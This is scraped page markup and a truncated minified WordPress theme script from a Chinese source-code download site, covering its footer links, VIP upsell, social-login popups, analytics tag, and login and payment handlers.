        <div class="col-xs-12 col-sm-3 col-md-2 widget--links">
            <div class="widget--title">
                <h5>精品推荐</h5>
            </div>
            <div class="widget--content">
                <ul class="list-unstyled mb-0">
                    <li><a target="_blank" href="https://www.7kfm.com">小程序开发</a></li><li><a target="_blank" href="https://www.7kfm.com">全网站开发</a></li><li><a target="_blank" href="https://v6.51.la/report/daily?comId=58678">网站统计</a></li>                </ul>
            </div>
        </div>
        <!-- .col-md-2 end -->
        <div class="col-xs-12 col-sm-12 col-md-4 widget--newsletter">
            <div class="widget--title">
                			    <h5>取码网，提供更便捷的下载方式！</h5>
			                </div>
            <div class="widget--content">
                <form class="newsletter--form mb-30" action="https://www.qumaw.com/" method="get">
                    <input type="text" class="form-control" name="s" placeholder="关键词">
                    <button type="submit"><i class="fa fa-arrow-right"></i></button>
                </form>
                <h6></h6>
            </div>
        </div>

    </div>
</div>




						<div class="footer-links">
				<span class="i-f-pl-hold"></span>
				<h6>友情链接</h6>
				<span class="i-f-pl-hold"></span>
				<ul class="friendlinks-ul">
				<li><a target="_blank" href="https://www.qumaw.com" title="取码网" target="_blank">取码网</a></li><li><a target="_blank" href="http://www.msxindl.com/" title="站长新动力" target="_blank">站长新动力</a></li><li><a target="_blank" href="https://tool.7kfm.cn/" title="站长工具箱" target="_blank">站长工具箱</a></li>				<li class="zhankr_ylsq"><a target="_blank" href="/apply-links">友链申请+</a></li>
				</ul>
			</div>
									  <div class="site-info">
			     <li class="zhankr-banquan-foo"> 2018-2026 © 版权所有：取码网 - www.qumaw.com . All rights reserved			    			    <a href="https://beian.miit.gov.cn" target="_blank" class="text" rel="noreferrer nofollow"> 陕ICP备2024027252号-6</a>
			    <a href="https://www.beian.gov.cn/portal/registerSystemInfo?recordcode=188888888" target="_blank" rel="noreferrer nofollow"></a></li>
			    <br>
			     			    			    	<a href="/sitemap.xml" target="_blank"><i class="fa fa-sitemap" aria-hidden="true"></i> XML地图</a>  | <a href="/daohang" target="_blank"><i class="fa fa-sitemap" aria-hidden="true"></i> 站长导航</a><br>
			    			    					</div>
	</footer>

<!--右侧跟随导航开始-->
<div class="float-box">
      	<ul class="float-ul float-radius float-text dbsvip" style="box-shadow: 0px 0px 8px 8px rgba(255, 12, 0, 0.42);">
		<li>
			<a class="qq float-border float-text dbsvipa get-vip-class" href="/user?action=vip" target="_Blank" >
				<i class="fa fa-diamond" style="font-size: 18px;"></i><br>SVIP				<div class="float-alert-box float-radius float-qq-box" style="display:none;">
					<h6 style="color: #ff402f;">升级SVIP会员</h6>
					<p>限时钜惠<br>SVIP会员仅需39元</p>
                    <div class="float-qq-btn float-radius dbsvipd get-vip-class">立即开通</div>
				</div>
			</a>
		</li>
	</ul>
	
  	<ul class="float-ul float-radius float-text">
      <li>
                  <a class=" zzhuti_qd_1 get-vip-class" href="javascript:void(0);" etap="to_top" title="打卡签到">
                <i class="fa fa-calendar-check-o"></i><br>签到             </a>
            		</li>
	</ul>

	<ul class="float-ul float-radius float-text">
	    		<li>
			<a class="qq float-border float-text" onclick="copyText()"  >
				<i class="fa fa-qq"></i><br>客服				<div class="float-alert-box float-radius float-qq-box" style="display:none;">
					<h6>工作时间</h6>
					<p>工作日：9:00 - 22:00<br>客服QQ：201855188<br>注：直接留言即可</p>
					<div class="float-qq-btn float-radius" onclick="copyText()">点击复制</div>
				</div>
			</a>
		</li>
				
				<li>
			<a class="qq float-border float-text" href="/tu/七科网络.jpg" target="_Blank" >
				<i class="fa fa-weixin"></i><br>公众号
				<div class="float-alert-box float-radius float-qq-box" style="display:none;">
					
					<img src="/tu/七科网络.jpg"  alt="微信公众号" />
				</div>
			</a>
		</li>
			</ul>
	<ul class="float-ul float-radius float-text">
	    		<li>
			<a class="fankui float-border float-text" href="/web" target="_Blank" title="建站">
				<i class="fa fa-desktop"></i><br>建站			</a>
		</li>
				
				<li>
			<a class="fankui float-border float-text" href="/seo" target="_Blank" title="优化">
				<i class="fa fa-coffee"></i><br>优化			</a>
		</li>
				
		<li>
			<a class="float-border float-text" href="javascript:void(0);" etap="to_full" title="点击全屏">
				<i class="fa fa-expand"></i><br>全屏			</a>
		</li>
	</ul>
  	<ul class="float-ul float-radius float-text">
		<li>
			<a class="float-border float-text" href="javascript:void(0);" etap="to_top" title="返回顶部">
				<i class="fa fa-rocket"></i><br>
			</a>
		</li>
	</ul>

</div>

<script>
$(".qq").hover(function () {
	$(this).children(".float-qq-box").show()
},function() {
	$(this).children(".float-qq-box").hide()
});
$(".weixin").hover(function () {
	$(this).children(".float-weixin-box").show()
},function() {
	$(this).children(".float-weixin-box").hide()
});
</script>
<!--右侧跟随导航结束-->

<div class="dimmer"></div>
    <div id="popup-signup" class="popup-signup fade" style="display: none;">
    <div class="register-login-modal" role="document">
        <div class="modal-content">
            <div class="modal-body">
                <img class="popup-logo" src="/wp-content/uploads/2021/12/1638447372-96d6f2e7e1f705a.png" data-dark="/wp-content/uploads/2021/12/1638447372-96d6f2e7e1f705a.png" alt="取码网">
                    <!-- Nav tabs -->
                    <ul class="nav nav-tabs">
                        <li class="active"><a href="#login" data-toggle="login">登录</a>
                        </li>
                        <li><a href="#signup" data-toggle="signup">注册</a>
                        </li>
                    </ul>
                    <!-- Tab panes -->
                    <div class="tab-content">
                        <div class="tab-pane fade in active" id="login">
                            <div class="signup-form-container text-center">
                                <form class="mb-0">
                                    <div class="open-oauth  text-center"><a href="https://www.qumaw.com/oauth/qq?rurl=https://www.qumaw.com/tag/%E5%8F%A3%E7%BA%A2%E6%9C%BA" class="btn btn-qq"><i class="fa fa-qq"></i></a><a href="https://www.qumaw.com/oauth/mpweixin" class="go-mpweixin btn btn-mpweixin"><i class="fa fa-weixin"></i></a></div><div class="or-text"><span>or</span></div>                                                                            <a href="#" class="forget-password">仅开放社交账号登录</a>
                                                                    </form>
                                <!-- form  end -->
                            </div>
                            <!-- .signup-form end -->
                        </div>
                        <div class="tab-pane fade in" id="signup">
                            <form class="mb-0">
                                <div class="open-oauth  text-center"><a href="https://www.qumaw.com/oauth/qq?rurl=https://www.qumaw.com/tag/%E5%8F%A3%E7%BA%A2%E6%9C%BA" class="btn btn-qq"><i class="fa fa-qq"></i></a><a href="https://www.qumaw.com/oauth/mpweixin" class="go-mpweixin btn btn-mpweixin"><i class="fa fa-weixin"></i></a></div><div class="or-text"><span>or</span></div>                                                                    <a href="#" class="forget-password">仅开放社交账号注册</a>
                                                                
                            </form>
                            <!-- form  end -->
                        </div>
                    </div>
                    <!--<a target="_blank" href="https://www.qumaw.com/wp-login.php?action=lostpassword" class="rest-password">忘记密码？</a>-->
            </div>
            <!-- /.modal-content -->
        </div>
        <!-- /.modal-dialog -->
    </div>
    <!-- /.modal -->
</div>

<!--游客提示登录-->
<div class="dimmer"></div>
    <div id="popup-signup" class="popup-signup fade" style="display: none;">
    <div class="register-login-modal" role="document">
        <div class="modal-content">
            <div class="modal-body">
                <img class="popup-logo" src="/wp-content/uploads/2021/12/1638447372-96d6f2e7e1f705a.png" data-dark="/wp-content/uploads/2021/12/1638447372-96d6f2e7e1f705a.png" alt="取码网">
                    <!-- Nav tabs -->
                    <ul class="nav nav-tabs">
                        <li class="active"><a href="#login" data-toggle="login">登录</a>
                        </li>
                        <li><a href="#signup" data-toggle="signup">注册</a>
                        </li>
                    </ul>
                    <!-- Tab panes -->
                    <div class="tab-content">
                        <div class="tab-pane fade in active" id="login">
                            <div class="signup-form-container text-center">
                                <form class="mb-0">
                                    <div class="open-oauth  text-center"><a href="https://www.qumaw.com/oauth/qq?rurl=https://www.qumaw.com/tag/%E5%8F%A3%E7%BA%A2%E6%9C%BA" class="btn btn-qq"><i class="fa fa-qq"></i></a><a href="https://www.qumaw.com/oauth/mpweixin" class="go-mpweixin btn btn-mpweixin"><i class="fa fa-weixin"></i></a></div><div class="or-text"><span>or</span></div>                                                                            <a href="#" class="forget-password">仅开放社交账号登录</a>
                                                                    </form>
                                <!-- form  end -->
                            </div>
                            <!-- .signup-form end -->
                        </div>
                        <div class="tab-pane fade in" id="signup">
                            <form class="mb-0">
                                <div class="open-oauth  text-center"><a href="https://www.qumaw.com/oauth/qq?rurl=https://www.qumaw.com/tag/%E5%8F%A3%E7%BA%A2%E6%9C%BA" class="btn btn-qq"><i class="fa fa-qq"></i></a><a href="https://www.qumaw.com/oauth/mpweixin" class="go-mpweixin btn btn-mpweixin"><i class="fa fa-weixin"></i></a></div><div class="or-text"><span>or</span></div>                                                                    <a href="#" class="forget-password">仅开放社交账号注册</a>
                                                                
                            </form>
                            <!-- form  end -->
                        </div>
                    </div>
                    <!--<a target="_blank" href="https://www.qumaw.com/wp-login.php?action=lostpassword" class="rest-password">忘记密码？</a>-->
            </div>
            <!-- /.modal-content -->
        </div>
        <!-- /.modal-dialog -->
    </div>
    <!-- /.modal -->
</div>

<!--游客提示登录-->
<div class="zhankr_slogin cl">
<div class="wp">
    	<div class="zhankr_slogin_info">39元升级SVIP尊享更多特权<a rel="nofollow" href=";" class="login-btn" title="微信登录">立即升级</a> </div>
    	                <span class="zhankr_slogin_line"></span>
        <div class="zhankr_slogin_qq"><a href="https://www.qumaw.com/oauth/qq?rurl=https://www.qumaw.com/tag/%E5%8F%A3%E7%BA%A2%E6%9C%BA" class="qqbutton" rel="nofollow"><i class="fa fa-qq"></i> QQ登录</a></div>
                        <span class="zhankr_slogin_line"></span>
        <div class="zhankr_slogin_wechat"><a rel="nofollow" href="javascript:;" class="login-btn" title="微信登录"><i class="fa fa-wechat"></i> 微信登录</a></div>
            	</div>
</div>
<!--游客提示登录-->
<!--游客提示登录-->


<div class="off-canvas">
  <div class="canvas-close"><i class="mdi mdi-close"></i></div>
  <div class="logo-wrapper">
      <a href="https://www.qumaw.com/">
      <img class="logo regular" src="/wp-content/uploads/2021/12/1638447372-96d6f2e7e1f705a.png" alt="取码网">
    </a>
    </div>
  <div class="mobile-menu hidden-lg hidden-xl"></div>
  <aside class="widget-area">
    <div id="cao_widget_qqq-2" class="widget widget-qqq"><h5 class="widget-title">微信公众号</h5><section class="zhankr-jiaqun"><div class="zhankr-jiaqun-small"><p>精彩不错过<br> 共同学习，共同进步，共同成长！</p><a href="https://www.qumaw.com/tu/gzh.jpg" class="btn zhankr-jiaqun-btn-on" uk-toggle=""><i class="iconfont icon-qq"></i>QQ交流群</a><div class="helper-thumb"><img src="/wp-content/themes/jizhi-chlid/images/zizhuti-qun.png"> </div></div></section></div>  </aside>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jizhi-chlid\/*","\/wp-content\/themes\/ripro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.qumaw.com/wp-content/themes/jizhi-chlid/zhankr/inc/shortcodes/shortcodes.js?ver=2.0" id="wp_script-js"></script>
<script type="text/javascript" src="https://www.qumaw.com/wp-content/themes/ripro/assets/js/plugins.js?ver=5.9" id="plugins-js"></script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var caozhuti = {"site_name":"\u53d6\u7801\u7f51","home_url":"https:\/\/www.qumaw.com","ajaxurl":"https:\/\/www.qumaw.com\/wp-admin\/admin-ajax.php","is_singular":"0","tencent_captcha":{"is":"0","appid":""},"infinite_load":"\u52a0\u8f7d\u66f4\u591a","infinite_loading":"<i class=\"fa fa-spinner fa-spin\"><\/i> \u52a0\u8f7d\u4e2d...","site_notice":{"is":"1","color":"#38bcff","html":"<div class=\"notify-content\"><h3>\u91cd\u8981\u901a\u77e5\u3010\u4f1a\u5458\u4ef7\u683c\u8c03\u6574\u3011\uff01\uff01\uff01<\/h3><div>\u968f\u7740\u672c\u7ad9\u8d44\u6e90\u6570\u91cf\u7684\u589e\u591a\uff0c\u6536\u96c6\u53d1\u5e03\u66f4\u591a\u7684\u7cbe\u54c1\u6e90\u7801\uff0c\u4f1a\u5458\u4ef7\u683c\u4e5f\u4f1a\u9010\u6e10\u6062\u590d\u539f\u4ef7399\u5143\uff0c\u540c\u65f6\u4e5f\u4f1a\u53d1\u5e03\u66f4\u591a\u7684\u4f18\u8d28\u6e90\u7801\uff0c\u672a\u8d2d\u4e70\u7684\u7528\u6237\u53ef\u5c3d\u5feb\u8d2d\u4e70\uff0c\u8fc7\u540e\u5c06\u6c38\u4e0d\u4ee599\u51fa\u552e\u6c38\u4e45SVIP\u4f1a\u5458\u3002<\/div><\/div>"},"pay_type_html":{"html":"<div class=\"pay-button-box\"><div class=\"pay-item\" id=\"alipay\" data-type=\"1\"><i class=\"alipay\"><\/i><span>\u652f\u4ed8\u5b9d<\/span><\/div><div class=\"pay-item\" id=\"weixinpay\" data-type=\"2\"><i class=\"weixinpay\"><\/i><span>\u5fae\u4fe1\u652f\u4ed8<\/span><\/div><\/div><p style=\"font-size: 13px; padding: 0; margin: 0;\">\u514d\u8d39\u6216SVIP\u514d\u8d39\u8d44\u6e90\u4ec5\u9650\u4f59\u989d\u652f\u4ed8<\/p>","alipay":1,"weixinpay":2}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.qumaw.com/wp-content/themes/ripro/assets/js/app.js?ver=5.9" id="app-js"></script>
<div class="waveHorizontals mobile-hide">
  <div id="waveHorizontal1" class="waveHorizontal"></div>
  <div id="waveHorizontal2" class="waveHorizontal"></div>
  <div id="waveHorizontal3" class="waveHorizontal"></div>
</div>

<!--手机导航-->
<div id="foot-memu" class="aini_foot_nav">
  <ul>
    <li> <a href="/" class="foothover"> <i class="nohover fa fa-home"></i>
      <p>首页</p>
      </a> </li>
    <li> <a class="click-qiandao get-vip-class" href="javascript:void(0);" etap="to_top"> <i class="nohover fa fa-calendar-check-o"></i>
      <p>签到</p>
      </a> </li>
    <li class="aini_zjbtn"> <a href="/user?action=vip" rel="nofollow" data-block="666" data-position="8" target="_blank"> <em class="bg_f b_ok"></em> <span class="bg_f"> <i class="foot_btn f_f iconjiahao fa fa-diamond"></i> </span> </a> </li>
    <li> <a class="foothover" href="/user?action=add_feedback"> <i class="nohover fa fa-wordpress"></i>
      <p>工单</p>
      </a> </li>
    <li> <a target="_blank" href="/user?action=vip"> <i class="nohover fa fa-users"></i>
      <p>我的</p>
      </a> </li>
  </ul>
</div>
<!--手机导航-->

<!--常见问题-->
<script>
  var ndt = $("#help dt");
  var ndd = $("#help dd");
  ndd.eq(0).show();
  ndt.click(function () {
    ndd.hide();
    $(this).next().show();
  });
</script>
<script>
    $('#search-keywords').keydown(function(e){
        if(e.keyCode==13){
            $('#search-btn').trigger('click');
        }
    });
    $('#search-keywords-cate').keydown(function(e){
        if(e.keyCode==13){
            $('#search-btn-cate').trigger('click');
        }
    });
    $(function () {
        $(".get-vip-class").on('click',function () {
            if($(".login-btn").length){
                // $(".login-btn").trigger('click')
                open_signup_popup()
                return false;
            }
        })
    })
</script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"JcL8r1SLGW7iRowj",ck:"JcL8r1SLGW7iRowj"})</script>

</body>
</html>

<!-- Dynamic page generated in 0.291 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 21:47:28 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: application/javascript
request_url: https://www.qumaw.com/wp-content/themes/ripro/assets/js/app.js?ver=5.9
body_size: 8710
content:

var body=jQuery("body"),st=0,lastSt=0,navText=['<i class="mdi mdi-chevron-left"></i>','<i class="mdi mdi-chevron-right"></i>'],iconspin='<i class="fa fa-spinner fa-spin"></i> ',iconcheck='<i class="fa fa-check"></i> ',iconwarning='<i class="fa fa-warning "></i> ',is_tencentcaptcha=!1;function open_signup_popup(){var e=$("#popup-signup"),t=e.html();Swal.fire({html:t,showConfirmButton:!1,width:340,padding:"0",focusConfirm:!1,onBeforeOpen:()=>{$(".swal2-container .swal2-input").remove(),$(".swal2-container .swal2-file").remove(),$(".swal2-container .swal2-range").remove(),$(".swal2-container .swal2-select").remove(),$(".swal2-container .swal2-radio").remove(),$(".swal2-container .swal2-checkbox").remove(),$(".swal2-container .swal2-textarea").remove(),$(".swal2-container .swal2-validation-message").remove(),e.empty()},onClose:()=>{e.html(t)}})}function ajax_getpost(){"use strict";$(".home-cat-nav-wrap ul li button").on("click",function(){var e=$(this),t=e.html();e.html(iconspin+t);var a=e.data("id");$.post(caozhuti.ajaxurl,{action:"ajax_getcat_post",paged:1,cat:a},function(n){e.parents(".site-main").find(".posts-wrapper").html(n),e.html(t),0==a?($(".infinite-scroll-action").show(),$(".navigation").show(),$(".numeric-pagination").show()):($(".infinite-scroll-action").hide(),$(".navigation").hide(),$(".numeric-pagination").hide())})})}function ajax_searc(){"use strict";$(".home_search_input").bind("input propertychange",function(e){var t=$(".home_search_input").val();t&&$.post(caozhuti.ajaxurl,{action:"ajax_search",text:t},function(e){var t=$(".home-search-results");if(0==e.length)t.empty().show().append("<li><strong>没有搜到相关内容，切换关键词试试。</strong></li>");else{t.empty().show();for(var a=0;a<e.length;a++)t.append('<li><a class="focus" target="_blank" href="'+e[a].url+'"><img class="" src="'+e[a].img+'"></a><h2><a target="_blank" href="'+e[a].url+'">'+e[a].title+"</a></h2></li>")}}),$(document).click(function(e){var t=$(".home-search-results");t.is(e.target)||0!==t.has(e.target).length||t.hide()})})}function signup_popup(){"use strict";$(".login-btn").on("click",function(e){e.preventDefault(),open_signup_popup()}),$(".must-log-in a").on("click",function(e){e.preventDefault(),open_signup_popup()}),$(".comment-reply-login").on("click",function(e){e.preventDefault(),open_signup_popup()}),$(document).on("click",".nav-tabs a",function(e){e.preventDefault();var t=$(this),a=t.data("toggle"),n=t.parent(),i=$(".tab-content #signup"),o=$(".tab-content #login");n.addClass("active"),n.siblings().removeClass("active"),"login"==a&&(o.addClass("active"),o.siblings().removeClass("active")),"signup"==a&&(i.addClass("active"),i.siblings().removeClass("active"))}),$(document).on("click",".go-login",function(e){var t=$(this),a=t.text();(t.html(iconspin+a),1==caozhuti.tencent_captcha.is)?new TencentCaptcha(caozhuti.tencent_captcha.appid,function(e){console.log(e),0===e.ret&&$.post(caozhuti.ajaxurl,{action:"tencentcaptcha",appid:caozhuti.tencent_captcha.appid,Ticket:e.ticket,Randstr:e.randstr},function(e){$.post(caozhuti.ajaxurl,{action:"user_login",username:$("input[name='username']").val(),password:$("input[name='password']").val(),rememberme:$("input[name='rememberme']").val()},function(e){1==e.status?(t.html(iconcheck+e.msg),setTimeout(function(){location.reload()},1e3)):(t.html(iconwarning+e.msg),setTimeout(function(){t.html(a)},2e3))})})}).show():$.post(caozhuti.ajaxurl,{action:"user_login",username:$("input[name='username']").val(),password:$("input[name='password']").val(),rememberme:$("input[name='rememberme']").val()},function(e){1==e.status?(t.html(iconcheck+e.msg),setTimeout(function(){location.reload()},1e3)):(t.html(iconwarning+e.msg),setTimeout(function(){t.html(a)},2e3))})}),$(document).on("click",".go-register",function(e){var t=$(this),a=t.text(),n=$("input[name='user_name']").val(),i=$("input[name='user_email']").val(),o=$("input[name='user_pass']").val(),s=$("input[name='user_pass2']").val(),r=$("input[name='captcha']").val();if(t.html(iconspin+a),!is_check_name(n))return t.html(iconwarning+"用户名格式错误"),setTimeout(function(){t.html(a)},2e3),!1;if(!is_check_mail(i))return t.html(iconwarning+"邮箱格式错误"),setTimeout(function(){t.html(a)},2e3),!1;if(!is_check_pass(o,s))return t.html(iconwarning+"两次密码输入不一致"),setTimeout(function(){t.html(a)},2e3),!1;1==caozhuti.tencent_captcha.is?new TencentCaptcha(caozhuti.tencent_captcha.appid,function(e){console.log(e.ret),0===e.ret&&$.post(caozhuti.ajaxurl,{action:"user_register",user_name:n,user_email:i,user_pass:o,user_pass2:s,captcha:r},function(e){1==e.status?(t.html(iconcheck+e.msg),setTimeout(function(){location.reload()},1e3)):(t.html(iconwarning+e.msg),setTimeout(function(){t.html(a)},2e3))})}).show():$.post(caozhuti.ajaxurl,{action:"user_register",user_name:n,user_email:i,user_pass:o,user_pass2:s,captcha:r},function(e){1==e.status?(t.html(iconcheck+e.msg),setTimeout(function(){location.reload()},1e3)):(t.html(iconwarning+e.msg),setTimeout(function(){t.html(a)},2e3))})}),$(document).on("click",".go-mpweixin",function(e){e.preventDefault();var t=$(this),a=t.html();if(t.html(iconspin),is_in_weixin())return window.location.href=t.attr("href"),!0;$.post(caozhuti.ajaxurl,{action:"get_mpweixin_qr"},function(e){if(1==e.status){t.parents(".tab-content").find("form").html('<p style="margin:0;">请使用微信扫码关注登录</p><img src="'+e.ticket_img+'">');var n=setInterval(function(){$.post(caozhuti.ajaxurl,{action:"check_mpweixin_qr",scene_id:e.scene_id},function(e){1==e.status&&(clearInterval(n),Swal.fire({type:"success",title:"扫码成功，即将刷新",showConfirmButton:!1,timer:1500,onClose:()=>{location.reload()}}))})},5e3)}else alert(e.ticket_img);t.html(a)})}),$(document).on("click",".bind-mpweixin",function(e){e.preventDefault();var t=$(this);t.html();if(is_in_weixin())return window.location.href=t.attr("href"),!0;Swal.fire({type:"warning",title:"请在微信内使用账号密码登录后进入个人中心绑定",showConfirmButton:!1,timer:1e4,onClose:()=>{}})})}function share_pop(){$('[etap="share"]').on("click",function(){if($(".article-content img:first").length)var e=$(".article-content img:first").attr("src");var t=document.URL,a=e,n=document.title||"",i=$('meta[name="description"]').length?$('meta[name="description"]').attr("content"):"",o=$(this),s="";switch(o.data("share")){case"qq":s="http://connect.qq.com/widget/shareqq/index.html?url="+t+"&desc="+i+"&summary="+n+"&site="+caozhuti.site_name+"&pics="+a;break;case"weibo":s="http://service.weibo.com/share/share.php?title="+n+"&url="+t+"&source=bookmark&pic="+a}o.attr("href")||o.attr("target")||o.attr("href",s).attr("target","_blank")}),$(".btn-bigger-cover").on("click",function(e){e.preventDefault();var t=$(this),a=t.html();t.html(iconspin),$.post(caozhuti.ajaxurl,{action:"get_bigger_img",id:t.data("id")},function(e){Swal.fire({html:e,showConfirmButton:!1,width:380,padding:0,background:"#fff",showCloseButton:!0,onBeforeOpen:()=>{setTimeout(function(){html2canvas(document.getElementById("poster-html"),{scale:2,useCORS:!0,scrollY:0,backgroundColor:null}).then(function(e){var t=e.toDataURL("image/png");jQuery(".poster-canvas").html('<img src="'+t+'">'),jQuery(".poster-html").remove(),jQuery(".poster-down").html(iconcheck+" 下载海报"),jQuery(".poster-down").attr("href",t)})},1e3)},onClose:()=>{t.html(a)}})})})}function userinit(){"use strict";$('[etap="submit_info"]').on("click",function(){var e=$(this),t=e.text(),a=$("input[name='email']").val(),n=$("input[name='nickname']").val(),i=$("input[name='user_avatar_type']:checked").val(),o=$("input[name='phone']").val(),s=$("input[name='qq']").val(),r=$("textarea[name='description']").val(),c=$("input[name='edit_email_cap']").val();e.html(iconspin+t),$.post(caozhuti.ajaxurl,{nickname:n,email:a,phone:o,qq:s,description:r,user_avatar_type:i,captcha:c,action:"edit_user_info"},function(a){"1"==a?(e.html(t),Swal.fire({type:"success",title:"修改成功",showConfirmButton:!1,timer:1500}),setTimeout(function(){location.reload()},1e3)):(e.html(t),swal.fire({type:"error",title:a}))})}),$("#addPic").change(function(e){var t=$(this).data("nonce"),a=e.currentTarget.files[0],n=new FormData;n.append("nonce",t),n.append("action","update_avatar_photo"),n.append("file",a);const i=Swal.mixin({toast:!0,showConfirmButton:!1,timer:3e3});$.ajax({url:caozhuti.ajaxurl,type:"POST",cache:!1,data:n,processData:!1,contentType:!1}).done(function(e){1==e.status?(i.fire({type:"success",title:e.msg}),setTimeout(function(){location.reload()},1e3)):i.fire({type:"error",title:e.msg})}).fail(function(e){i.fire({type:"error",title:"网络错误"})})}),$(".edit_email_cap").on("click",function(){var e=$(this),t=e.text(),a=$("input[name='email']").val();if(e.html(iconspin+t),!is_check_mail(a))return Swal.fire({type:"error",title:"邮箱格式错误"}),!1;$.post(caozhuti.ajaxurl,{action:"captcha_email",user_email:a},function(a){1==a.status?(e.html(t),Swal.fire({type:"success",title:a.msg,showConfirmButton:!1,timer:1500}),e.attr("disabled","true")):(e.html(t),Swal.fire({type:"error",title:a.msg}))})}),$(document).on("click",".go-captcha_email",function(e){var t=$(this),a=t.text(),n=$("input[name='user_email']").val();if(t.html(iconspin+a),t.attr("disabled","true"),!is_check_mail(n))return t.html(iconwarning+"邮箱错误"),setTimeout(function(){t.html(a),t.removeAttr("disabled")},3e3),!1;$.post(caozhuti.ajaxurl,{action:"captcha_email",user_email:n},function(e){1==e.status?(t.html(iconcheck+"发送成功"),setTimeout(function(){t.html(a)},3e3)):(t.html(iconwarning+e.msg),setTimeout(function(){t.html(a),t.removeAttr("disabled")},3e3))})}),$(".unset-bind").on("click",function(){var e=$(this),t=e.text(),a=$(this).data("id");e.html(iconspin+t),Swal.fire({title:"确定解绑？",text:"解绑后需要重新绑定",type:"warning",showCancelButton:!0,confirmButtonText:"确定",cancelButtonText:"取消"}).then(n=>{n.value&&$.post(caozhuti.ajaxurl,{action:"unset_open_oauth",unsetid:a},function(a){1==a?(e.html(t),Swal.fire("解绑成功","","success"),setTimeout(function(){location.reload()},1e3)):(e.html(t),Swal.fire("解绑失败","","error"))})})}),$(".payvip-box .vip-info").on("click",function(){var e=$(this),t=e.data("id"),a=e.data("price");e.parents(".payvip-box").find(".vip-info").removeClass("active"),e.addClass("active"),$("input[name='pay_id']").val(t),$(".go-payvip").removeAttr("disabled"),$(".click-payvip").data("price",a)}),$(".go-payvip").on("click",function(){var e=$(this),t=$("input[name='pay_id']").val(),a=e.data("nonce"),n=e.html();e.html(iconspin+n),$.post(caozhuti.ajaxurl,{nonce:a,pay_id:t,action:"pay_vip"},function(t){"1"==t.status?(e.html(n),Swal.fire("",t.msg,"success").then(e=>{e.value&&location.reload()})):(e.html(n),Swal.fire("",t.msg,"warning"))})}),$("#charge_num").bind("input propertychange",function(e){var t=$("#rmbnum").data("rate"),a=$("#charge_num").val()/t;$("#rmbnum b").text(a),a>0?$(".go-charge").removeAttr("disabled"):$(".go-charge").attr("disabled","true")}),$(".amounts ul li").on("click",function(){var e=$("#rmbnum").data("rate");$(this).find("p").addClass("selected"),$(this).siblings($(".amounts ul li")).find("p").removeClass("selected");var t=$(this).data("price")/e;$("input[name='charge_num']").val($(this).data("price")),$("#rmbnum b").text(t),$(".go-charge").removeAttr("disabled")}),$(".go-cdk").on("click",function(){var e=$(this),t=$("input[name='cdkcode']").val(),a=e.data("nonce"),n=e.html();e.html(iconspin+n),Swal.fire({allowOutsideClick:!1,width:200,timer:6e4,onBeforeOpen:()=>{Swal.showLoading(),$.post(caozhuti.ajaxurl,{action:"cdk_pay",cdkcode:t,nonce:a},function(t){1==t.status?(e.html(n),Swal.fire("",t.msg,"success").then(e=>{e.value&&location.reload()})):(e.html(n),Swal.fire("",t.msg,"error"))})}})}),$("input[name='pay_type']").change(function(){$(this);var e=$("#yuecz"),t=$("#kamidiv");3==$("input[name='pay_type']:checked").val()?(e.hide(),t.show(),$(".go-charge").attr("disabled","true")):(t.hide(),e.show(),$(".go-charge").removeAttr("disabled"))}),$(".go-charge").on("click",function(){var e=$(this),t=$("input[name='charge_num']").val(),a=$("input[name='pay_type']:checked").val(),n=e.data("nonce"),i=e.html();e.html(iconspin+i),Swal.fire({allowOutsideClick:!1,width:200,timer:6e4,onBeforeOpen:()=>{Swal.showLoading(),$.post(caozhuti.ajaxurl,{action:"charge_pay",charge_num:t,pay_type:a,nonce:n},function(t){1==t.status?2==t.type?"h5"==t.qrcode?Swal.fire({title:"跳转到微信APP支付",text:"支付中切勿关闭此页面",type:"success",allowOutsideClick:!1,showCloseButton:!0,showCancelButton:!0,confirmButtonColor:"#3085d6",cancelButtonColor:"#d33",confirmButtonText:"前往支付",cancelButtonText:"放弃"}).then(e=>{e.value&&(check_order_status(0,t.num),window.open(t.rurl))}):window.location.href=t.rurl:3==t.type?"undefined"==typeof WeixinJSBridge?document.addEventListener?document.addEventListener("WeixinJSBridgeReady",onBridgeReady,!1):document.attachEvent&&(document.attachEvent("WeixinJSBridgeReady",onBridgeReady),document.attachEvent("onWeixinJSBridgeReady",onBridgeReady)):(check_order_status(0,t.num),WeixinJSBridge.invoke("getBrandWCPayRequest",t.msg,function(e){e.err_msg,location.reload()})):(e.html(i),Swal.fire({html:t.msg,showConfirmButton:!1,width:300,padding:"0",background:"rgb(224, 224, 224)",allowOutsideClick:!1,showCloseButton:!0,animation:!0}),check_order_status(0,t.num)):(e.html(i),Swal.fire("",t.msg,"error"))})}})});var e=document.getElementById("refurl");if(e){var t,a=$("#refurl").data("clipboard-text");(t=new ClipboardJS(e)).on("success",function(e){Swal.mixin({toast:!0,showConfirmButton:!1,timer:3e3}).fire({type:"success",title:"解压密码复制成功："+a})}),t.on("error",function(e){Swal.mixin({toast:!0,showConfirmButton:!1}).fire({type:"error",title:"复制失败："+a})})}if($(".go-add_reflog").on("click",function(){var e=$(this),t=e.html(),a=$("input[name='refmoney']").val(),n=($("input[name='qr_weixin']").val(),$("input[name='qr_alipay']").val(),e.data("max")),i=e.data("nonce");return e.html(iconspin+t),a?a>n?(e.html(t),Swal.fire("","可提现金额不足","warning"),!1):void $.post(caozhuti.ajaxurl,{action:"add_reflog",money:a,nonce:i},function(a){1==a.status?(e.html(t),Swal.fire("",a.msg,"success").then(e=>{e.value&&location.reload()})):(e.html(t),Swal.fire("",a.msg,"warning"))}):(e.html(t),Swal.fire("","请输入提现金额","warning"),!1)}),$(".go-add_reflog2").on("click",function(){var 